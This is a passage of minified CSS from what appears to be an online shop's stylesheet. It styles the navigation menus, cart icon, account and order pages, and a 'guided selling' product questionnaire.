skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));flex-direction:column;align-items:center;gap:.6rem;overflow-y:auto;padding-left:1rem;padding-right:1rem;width:calc(100% - 18rem)}.level-0-panel-wrapper .level-0-panel{-moz-column-count:4;column-count:4;-moz-column-fill:auto;column-fill:auto;max-height:100%;height:95%;-moz-column-gap:0;column-gap:0}.navigation.not-visible{pointer-events:none;visibility:hidden;display:none;height:0;width:0}@media (min-width:768px){.guided-selling #back-button.navigation.not-visible,.guided-selling #error-text.navigation.not-visible,.guided-selling #next-button.navigation.not-visible{visibility:hidden;display:block}}.guided-selling #back-button.navigation.not-visible,.guided-selling #error-text.navigation.not-visible,.guided-selling #next-button.navigation.not-visible{transition:unset}.guided-selling #back-button.navigation.not-visible{margin-right:0;width:0}#menu-cart-icon{display:flex;flex-direction:row;-moz-column-gap:.5rem;column-gap:.5rem;border-radius:.25rem;outline-offset:2px}#menu-cart-icon .cart-count{position:absolute;right:0;top:0;margin-right:-.5rem;margin-top:-.25rem;display:flex;min-height:1rem;min-width:1rem;align-items:center;justify-content:center;border-radius:9999px;--tw-bg-opacity:1;background-color:rgb(255 2 111/var(--tw-bg-opacity));text-align:center;font-size:.75rem;line-height:1rem;font-weight:600;text-transform:uppercase;--tw-numeric-spacing:tabular-nums;font-feature-settings:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);font-variant-numeric:var(--tw-ordinal) var(--tw-slashed-zero) var(--tw-numeric-figure) var(--tw-numeric-spacing) var(--tw-numeric-fraction);line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mega-menu{position:absolute;left:0;right:0;z-index:30;margin-left:3rem;margin-right:3rem;display:flex;min-height:16rem;gap:2rem;overflow:auto;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(241 245 249/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1.5rem;--tw-shadow:0 4px 6px -1px #0000001a,0 2px 4px -2px #0000001a;--tw-shadow-colored:0 4px 6px -1px var(--tw-shadow-color),0 2px 4px -2px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@media (min-width:1024px){.mega-menu{max-width:1388px}}#main-menu-icon{position:relative;z-index:200}#main-menu-icon.opened .main-menu__toggle .mobile-menu-icon:after,#main-menu-icon.opened .main-menu__toggle .mobile-menu-icon:before,#main-menu-icon.opened .main-menu__toggle:after,#main-menu-icon.opened .main-menu__toggle:before{background:#fff!important;z-index:33}#main-menu-icon.opened .mobile-menu-icon:after,#main-menu-icon.opened .mobile-menu-icon:before{top:21px;left:10px;width:0}#main-menu-icon.opened .main-menu__toggle:before{transform:rotate(45deg)}#main-menu-icon.opened .main-menu__toggle:after{transform:rotate(-45deg)}#main-menu-icon.opened>.main-menu__content{opacity:1}#main-menu-icon.is-closing>.main-menu__content,#main-menu-icon>.main-menu__content{transition:opacity .3s,visibility .3s;opacity:0}.main-menu__toggle{position:relative;height:44px;width:20px}.main-menu__toggle .mobile-menu-icon:after,.main-menu__toggle .mobile-menu-icon:before,.main-menu__toggle:after,.main-menu__toggle:before{position:absolute;left:0;display:block;height:2px;width:20px;background-color:currentColor;transition-property:transform;transition-duration:.3s;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-content-type$=block] .main-menu__toggle .mobile-menu-icon p:last-child:after,[data-content-type$=block] .main-menu__toggle .mobile-menu-icon p:last-child:before,[data-content-type$=block] .main-menu__toggle p:last-child:after,[data-content-type$=block] .main-menu__toggle p:last-child:before{margin-bottom:1rem;margin-top:0}.main-menu__toggle .mobile-menu-icon:after,.main-menu__toggle .mobile-menu-icon:before,.main-menu__toggle:after,.main-menu__toggle:before{content:"";transform:rotate(0deg);transition-property:transform,width,top,left,background-color,color}.main-menu__toggle:after,.main-menu__toggle:before{top:21px}.mobile-menu-icon:before{top:14px}.mobile-menu-icon:after{top:28px}#mobile-menu .backdrop{display:none}@media (min-width:768px){.guided-selling #back-button#mobile-menu .backdrop,.guided-selling #error-text#mobile-menu .backdrop,.guided-selling #next-button#mobile-menu .backdrop{visibility:hidden;display:block}}.guided-selling #back-button#mobile-menu .backdrop,.guided-selling #error-text#mobile-menu .backdrop,.guided-selling #next-button#mobile-menu .backdrop{transition:unset}.guided-selling #back-button#mobile-menu .backdrop{margin-right:0;width:0}#mobile-menu.opened .backdrop{display:block}[data-content-type$=block] #mobile-menu.opened .backdrop p:last-child{margin-bottom:1rem;margin-top:0}#mobile-menu.opened .mobile-menu-fixed{touch-action:pan-y;transform:translateX(0)}.mobile-menu-fixed{position:fixed;top:0;right:0;z-index:30;height:100vh;width:90vw;max-width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));overflow-y:auto;overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));opacity:1;transition-property:opacity;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1);webkit-transform:translateX(100%);transform:translateX(100%);transition-property:opacity,transform;will-change:transform}.mobile-menu-fixed template{pointer-events:none;visibility:hidden;height:0;width:0}.mobile-menu-fixed ul.not-active{max-height:60vw;overflow:hidden}.mobile-menu-fixed .view-all-link{display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;text-align:center;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.mobile-menu-fixed .view-all-link{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu-fixed .view-all-link .view-all-button{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500}@media (min-width:768px){.mobile-menu-fixed .view-all-link .view-all-button{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .view-all-link .view-all-button{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .view-all-link .view-all-button svg{display:inline-flex}.mobile-menu-fixed .view-all-link .view-all-button span{vertical-align:middle}.mobile-menu-fixed .view-all-link .view-all-button:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .view-all-link .view-all-button:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .view-all-link .view-all-button{display:flex;align-items:center;justify-content:center;--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));line-height:200%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mobile-menu-fixed .view-all-link .view-all-button:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.mobile-menu-fixed .view-all-link .view-all-button span{line-height:200%}.mobile-menu-fixed .view-all-link .view-all-button{width:100%;flex-direction:column;font-weight:600;text-decoration-line:none}.mgz-blog .blog-post-content .mobile-menu-fixed .view-all-link .view-all-button{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .mobile-menu-fixed .view-all-link .view-all-button:hover{text-decoration-line:none}.mobile-menu-fixed .menu-header{position:sticky;top:0;z-index:10;display:flex;height:4.5rem;justify-content:space-between;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}@media (min-width:640px){.mobile-menu-fixed .menu-header{height:5.9rem}}.mobile-menu-fixed .menu-header p{margin-top:auto;margin-bottom:auto;display:block;height:-moz-max-content;height:max-content;padding-left:1rem;font-size:1.125rem;line-height:1.75rem;font-weight:600;line-height:100%;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}[data-content-type$=block] .mobile-menu-fixed .menu-header p p:last-child{margin-bottom:1rem;margin-top:0}@media (min-width:640px){.mobile-menu-fixed .menu-header p{padding-left:1.5rem}}.mobile-menu-fixed .back-button button{display:flex;width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));cursor:pointer;align-items:center;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;text-align:center;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}@media (min-width:640px){.mobile-menu-fixed .back-button button{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu-fixed ul{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-1-nav,.mobile-menu-fixed ul{width:100%;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.2s}.mobile-menu-fixed .level-1-nav{position:absolute;top:0;right:0;z-index:10;padding-bottom:6.25rem;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-1-nav .back-button{display:flex;flex-direction:column}.mobile-menu-fixed .level-1-nav .back-button .back-arrow{margin-bottom:3rem;display:flex;cursor:pointer;flex-direction:row;font-weight:700}.mobile-menu-fixed .level-1-nav .back-button .view-all{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu-fixed .level-1-nav .back-button .view-all{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .level-1-nav .back-button .view-all{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .level-1-nav .back-button .view-all svg{display:inline-flex}.mobile-menu-fixed .level-1-nav .back-button .view-all span{vertical-align:middle}.mobile-menu-fixed .level-1-nav .back-button .view-all:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .level-1-nav .back-button .view-all{border-width:1px}.mobile-menu-fixed .level-1-nav .back-button .view-all,.mobile-menu-fixed .level-1-nav .back-button .view-all:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.mobile-menu-fixed .level-1-nav .back-button .view-all{position:relative;margin-bottom:3rem;display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;justify-content:space-between;padding-left:2rem;padding-right:2rem;font-size:15px;line-height:1!important}.mobile-menu-fixed .level-1-nav .back-button .view-all .back-arrow-svg{top:50%;margin-top:auto;margin-bottom:auto;margin-right:2rem;--tw-translate-y:-50%;--tw-rotate:180deg}.mobile-menu-fixed .level-1-nav .back-button .view-all .back-arrow-svg,.mobile-menu-fixed .level-2-nav{position:absolute;right:0;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mobile-menu-fixed .level-2-nav{top:0;z-index:10;min-height:80vh;width:100%;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding-bottom:6.25rem;transition-property:transform;transition-duration:.2s;transition-timing-function:cubic-bezier(.4,0,.2,1)}.mobile-menu-fixed .level-2-nav .back-button{display:flex;flex-direction:column}.mobile-menu-fixed .level-2-nav .back-button .back-arrow{margin-bottom:3rem;display:flex;cursor:pointer;flex-direction:row;font-weight:700}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{background-color:rgb(107 114 128/var(--tw-bg-opacity));padding:.5rem 1rem;font-size:1rem;line-height:1.5rem;font-weight:500;line-height:200%;color:rgb(255 255 255/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{padding-left:1.5rem;padding-right:1.5rem;font-size:1.125rem;line-height:1.75rem}}@media (min-width:1280px){.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{font-size:1rem;line-height:1.5rem}}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all svg{display:inline-flex}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all span{vertical-align:middle}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:hover{background-color:rgb(75 85 99/var(--tw-bg-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:focus{border-color:#0000;outline:2px solid #0000;outline-offset:2px}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{border-width:1px}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all,.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all:focus{border-width:1px;--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all{position:relative;margin-bottom:3rem;display:flex;height:4rem;width:100%;cursor:pointer;align-items:center;justify-content:space-between;padding-left:2rem;padding-right:2rem;font-size:15px;line-height:1!important}.mobile-menu-fixed .level-2-nav .back-button .back-arrow .view-all .back-arrow-svg{position:absolute;right:0;top:50%;margin-top:auto;margin-bottom:auto;margin-right:2rem;--tw-translate-y:-50%;--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.mobile-menu{top:1rem;z-index:20;order:-1;margin-right:1.5rem;display:flex}.mobile-menu .not-on-screen-items>.level-0,.mobile-menu .not-on-screen-items>.nav-item{height:0;padding:0}.mobile-menu .level-0{display:block}[data-content-type$=block] .mobile-menu .level-0 p:last-child{margin-bottom:1rem;margin-top:0}.mobile-menu .mobile-menu-icon{position:relative;display:flex;height:2rem;width:2rem;justify-content:space-between}.mobile-menu .mobile-menu-icon.preload span{animation-duration:0s!important}.mobile-menu .mobile-menu-icon span{position:absolute;display:block;height:1px;border-radius:1px;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity))}[data-content-type$=block] .mobile-menu .mobile-menu-icon span p:last-child{margin-bottom:1rem;margin-top:0}.mobile-menu .mobile-menu-icon span{animation-duration:3s}.mobile-menu .mobile-menu-icon span:first-child{background-color:#000;width:20px;top:2px}.mobile-menu .mobile-menu-icon span:nth-child(2){top:10px;background-color:#000;width:20px;right:0}.mobile-menu .mobile-menu-icon span:nth-child(3){width:20px;border:#000;right:0;bottom:1px}.mobile-menu .mobile-menu-icon.is-active span:first-child{animation:hamburger-menu-line-1 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-active span:nth-child(2){animation:hamburger-menu-line-2 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-active span:nth-child(3){animation:hamburger-menu-line-3 .2s ease-in forwards;animation-direction:normal}.mobile-menu .mobile-menu-icon.is-not-active span:first-child{animation:hamburger-menu-line-1 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .mobile-menu-icon.is-not-active span:nth-child(2){animation:hamburger-menu-line-2 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .mobile-menu-icon.is-not-active span:nth-child(3){animation:hamburger-menu-line-3 .2s ease-in backwards;animation-direction:reverse}.mobile-menu .subsection{position:absolute;left:-100%;top:0;bottom:0;right:0;z-index:101;display:flex;height:auto;width:100%;flex-direction:column;overflow-y:auto;overflow-x:hidden;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));transition:all .25s cubic-bezier(.87,.03,.41,.9)}.mobile-menu .subsection.active{position:fixed;left:0}.mobile-menu .nav-item{display:flex;width:100%;cursor:pointer;align-items:center;justify-content:space-between;border-bottom-width:1px;--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity));padding:.8rem 1rem;font-weight:400;--tw-text-opacity:1;color:rgb(68 68 68/var(--tw-text-opacity))}@media (min-width:768px){.mobile-menu .nav-item{padding-left:1.5rem;padding-right:1.5rem}}.mobile-menu .nav-item{height:-moz-max-content;height:max-content}.mobile-menu .nav-item a.link{display:flex;height:100%;width:100%;align-items:center;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.mobile-menu .nav-item a.link:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.mobile-menu .extended-nav-item{display:flex;height:50px;cursor:pointer;align-items:center;--tw-bg-opacity:1;background-color:rgb(249 249 251/var(--tw-bg-opacity));background-image:none;padding:0 50px 0 30px;font-weight:500;--tw-text-opacity:1;color:rgb(68 68 68/var(--tw-text-opacity));border-bottom:1px solid #e1e1e1;-webkit-text-decoration:none;text-decoration:none;outline-width:0;transition:all .25s ease-in-out}@media (min-width:425px){.header-top-left .top-header{line-height:1.5}.header-top-left .top-header:before{content:"|";color:#fff;margin-right:1rem}}#day-banner .top-header{position:relative;font-size:14px;min-height:24px}.wwk-widget--new_button_stars--light{background-color:initial!important}.table-row-items>div.table-row-item{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.table-row-items>div.table-row-item:nth-child(odd){--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}input[type=range]{--hv-fill-color:#0094ff}input[type=range]:focus,input[type=range]:hover{--hv-thumb-color:#0094ff;--tw-ring-color:#ff11114a}.account-nav li a,.account-nav li strong{display:flex;justify-content:space-between;padding-top:.25rem;padding-bottom:.25rem;--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.account-nav li a:hover,.account-nav li strong{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.account-nav li strong{font-weight:400;text-decoration-line:underline}.actions-toolbar{margin-top:1.5rem;display:flex;flex-direction:row-reverse;align-items:center;justify-content:space-between;border-top-width:1px;--tw-border-opacity:1;border-color:rgb(182 182 182/var(--tw-border-opacity));padding-top:1rem}.actions-toolbar a.back{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity));text-decoration-line:underline}body>div>div.grecaptcha-badge{display:none}@media (min-width:768px){.guided-selling #back-buttonbody>div>div.grecaptcha-badge,.guided-selling #error-textbody>div>div.grecaptcha-badge,.guided-selling #next-buttonbody>div>div.grecaptcha-badge{visibility:hidden;display:block}}.guided-selling #back-buttonbody>div>div.grecaptcha-badge,.guided-selling #error-textbody>div>div.grecaptcha-badge,.guided-selling #next-buttonbody>div>div.grecaptcha-badge{transition:unset}.guided-selling #back-buttonbody>div>div.grecaptcha-badge{margin-right:0;width:0}body>div>div.grecaptcha-badge{height:0!important;width:0!important}.order-items>div:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.order-links{display:block;align-items:center;--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}[data-content-type$=block] .order-links p:last-child{margin-bottom:1rem;margin-top:0}.order-links li{display:inline-block;cursor:pointer;white-space:nowrap;padding:.5rem 1rem}.order-links li.current{flex-grow:1;--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.order-links li a{text-decoration-line:underline}.order-date{font-size:15px}.guided-selling-design{--tw-bg-opacity:1!important;background-color:rgb(255 0 110/var(--tw-bg-opacity))!important;font-weight:700;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling-design:first-child:after{--tw-bg-opacity:1!important;background-color:rgb(255 0 110/var(--tw-bg-opacity))!important}.guided-selling-design:first-child:before{--tw-bg-opacity:1!important;background-color:rgb(255 255 255/var(--tw-bg-opacity))!important}.guided-selling strong{font-weight:700}.guided-selling .question-additional-text-wrap p{margin-bottom:0}.guided-selling .question-additional-text-wrap ul,.guided-selling .title ul{margin-left:1.25rem;margin-right:1.25rem}.guided-selling .question-additional-text-wrap li,.guided-selling .question-additional-text-wrap ul,.guided-selling .title li,.guided-selling .title ul{list-style-type:disc;text-align:left}.guided-selling #questions-summary p{margin-bottom:0}.guided-selling .loader-bg{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='none' aria-hidden='true' viewBox='0 0 100 101'%3E%3Cpath fill='%230094ff' d='M100 50.59c0 27.615-22.386 50.001-50 50.001s-50-22.386-50-50 22.386-50 50-50 50 22.386 50 50Zm-90.919 0c0 22.6 18.32 40.92 40.919 40.92 22.599 0 40.919-18.32 40.919-40.92 0-22.598-18.32-40.918-40.919-40.918-22.599 0-40.919 18.32-40.919 40.919Z'/%3E%3Cpath fill='%23fff' d='M93.968 39.04c2.425-.636 3.894-3.128 3.04-5.486A50 50 0 0 0 41.735 1.279c-2.474.414-3.922 2.919-3.285 5.344.637 2.426 3.12 3.849 5.6 3.484a40.916 40.916 0 0 1 44.131 25.769c.902 2.34 3.361 3.802 5.787 3.165Z'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:2rem 2rem;background-position:50%}.guided-selling .tooltip-icon{display:block;height:1.25rem;width:1.25rem}[data-content-type$=block] .guided-selling .tooltip-icon p:last-child{margin-bottom:1rem;margin-top:0}.guided-selling .tooltip-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' xml:space='preserve' width='64' height='64' viewBox='0 0 37.6 37.6'%3E%3Cpath d='M37.595 33.595V0H4.001a4 4 0 0 0-4 4v33.596h33.595a4.001 4.001 0 0 0 3.999-4.001zm-20.422.036c-1.87 0-3.391-1.598-3.391-3.469 0-1.871 1.521-3.43 3.391-3.43a3.436 3.436 0 0 1 3.431 3.43c0 1.871-1.52 3.469-3.431 3.469zm6.081-14.422c-1.555 1.148-2.996 2.065-3.6 3.501-.477 1.137-1.259 2.19-2.492 2.19h-2.248c-.196-1.95.077-3.586.934-5.028 1.324-2.299 4.795-3.702 4.795-7.132 0-1.676-1.053-2.845-3.04-2.845-2.067 0-3.86 1.247-5.185 2.885l-1.555-3.928c-.453-1.147-.066-2.741 1.009-3.343 1.996-1.119 4.233-1.599 6.627-1.539 4.911.195 8.341 2.728 8.419 7.483.001 2.923-.818 5.652-3.664 7.756z' style='fill:%2339f'/%3E%3C/svg%3E");background-repeat:no-repeat;background-size:cover}.guided-selling .intro-img-wrap{margin-left:-3rem;margin-right:-3rem;margin-bottom:-5rem;width:calc(100% + 96px)}.guided-selling .progress-container{position:relative;height:30px}.guided-selling .progress-container .progress-bar{position:absolute;box-sizing:border-box;height:30px;white-space:nowrap;border-radius:1rem;--tw-bg-opacity:1;background-color:rgb(255 0 110/var(--tw-bg-opacity));transition:width .4s}.guided-selling .progress-container .progress-bar .label{padding:0 .625rem;line-height:1.75rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling .progress-container:before{position:absolute;box-sizing:border-box;display:block;height:30px;width:100%;border-radius:1rem;border:1px solid #ccccc;--tw-bg-opacity:1;background-color:rgb(204 204 204/var(--tw-bg-opacity))}[data-content-type$=block] .guided-selling .progress-container p:last-child:before{margin-bottom:1rem;margin-top:0}.guided-selling .progress-container:before{content:""}.guided-selling .bottom-block{display:flex}@media not all and (min-width:768px){.guided-selling .bottom-block{position:fixed;bottom:0;left:0;right:0;width:100vw;justify-content:center;gap:1rem;border-top-left-radius:.5rem;border-top-right-radius:.5rem;border-top-width:1px;--tw-border-opacity:1;border-top-color:rgb(36 126 229/var(--tw-border-opacity));background-color:#ffffffb3;padding-top:.625rem}}.guided-selling #guided-selling-title{margin-bottom:0;padding:1.25rem 0 .125rem;text-align:center}.guided-selling #error-text{margin-top:1.25rem;text-align:center;--tw-text-opacity:1;color:rgb(239 68 68/var(--tw-text-opacity))}@media (min-width:768px){.guided-selling #back-button.hidden,.guided-selling #error-text.hidden,.guided-selling #next-button.hidden{visibility:hidden;display:block}}.guided-selling #back-button.hidden,.guided-selling #error-text.hidden,.guided-selling #next-button.hidden{transition:unset}.guided-selling #back-button.hidden{margin-right:0;width:0}.guided-selling #all-options-button{margin-top:15px;width:-moz-fit-content;width:fit-content;padding:14px 5rem;font-weight:600}.guided-selling .all-options{margin-bottom:50px;display:flex;flex-direction:column;align-items:center;justify-content:center}.guided-selling #back-button,.guided-selling #next-button{max-height:3rem;padding:.5rem;font-size:1rem;line-height:1.5rem;text-transform:uppercase}@media (min-width:768px){.guided-selling #back-button,.guided-selling #next-button{margin-right:1.25rem}}.guided-selling .question{margin-bottom:2.5rem}.guided-selling .question .title{padding-top:0;padding-bottom:1.25rem;text-align:center;font-size:1.25rem;line-height:1.75rem}@media only screen and (max-width:768px){.guided-selling .question .title{padding-top:1.25rem}}.guided-selling .question .two-items{margin-bottom:2.5rem;display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .two-items{grid-template-columns:repeat(4,minmax(0,1fr))}.guided-selling .question .two-items .first{grid-column-start:2}}.guided-selling .question .four-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .four-items{grid-template-columns:repeat(4,minmax(0,1fr))}}.guided-selling .question .three-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .three-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .three-items{grid-template-columns:repeat(5,minmax(0,1fr))}}@media (min-width:768px){.guided-selling .question .three-items .first{grid-column-start:2}}.guided-selling .question .five-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .five-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .five-items{grid-template-columns:repeat(5,minmax(0,1fr))}}.guided-selling .question .six-items{display:grid;grid-template-columns:repeat(2,minmax(0,1fr));gap:1rem}@media (min-width:768px){.guided-selling .question .six-items{grid-template-columns:repeat(4,minmax(0,1fr))}}@media (min-width:1280px){.guided-selling .question .six-items{grid-template-columns:repeat(6,minmax(0,1fr))}}.guided-selling .question .answers,.guided-selling .question .filtered-answers{justify-content:center}@media not all and (min-width:768px){.guided-selling .question .answers,.guided-selling .question .filtered-answers{grid-template-columns:repeat(1,minmax(0,1fr))!important}}.guided-selling .question .answers .filtered-option.selected,.guided-selling .question .filtered-answers .filtered-option.selected{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{display:flex;cursor:pointer;align-items:center;border-width:1px;--tw-border-opacity:1;border-color:rgb(229 229 229/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}@media (min-width:768px){.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{flex-direction:column}}.guided-selling .question .answers .answer,.guided-selling .question .filtered-answers .answer{box-shadow:0 2px 6px 0 #e5e5e5}.guided-selling .question .answers .answer.selected,.guided-selling .question .filtered-answers .answer.selected{padding:0;outline-style:solid;outline-width:2px;outline-color:#0094ff}.guided-selling .question .answers .answer.selected .checkbox,.guided-selling .question .filtered-answers .answer.selected .checkbox{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity));background-position:50%;background:url(../images/blue-related-check.svg) no-repeat}.guided-selling .question .answers .answer.selected .checkbox:after,.guided-selling .question .filtered-answers .answer.selected .checkbox:after{position:absolute;left:-.125rem;top:-.125rem;box-sizing:border-box;display:block;height:25px;width:25px;border-radius:50%;border-width:7px;--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity));--tw-content:"";content:var(--tw-content)}[data-content-type$=block] .guided-selling .question .answers .answer.selected .checkbox p:last-child:after,[data-content-type$=block] .guided-selling .question .filtered-answers .answer.selected .checkbox p:last-child:after{margin-bottom:1rem;margin-top:0}.guided-selling .question .answers .answer p,.guided-selling .question .filtered-answers .answer 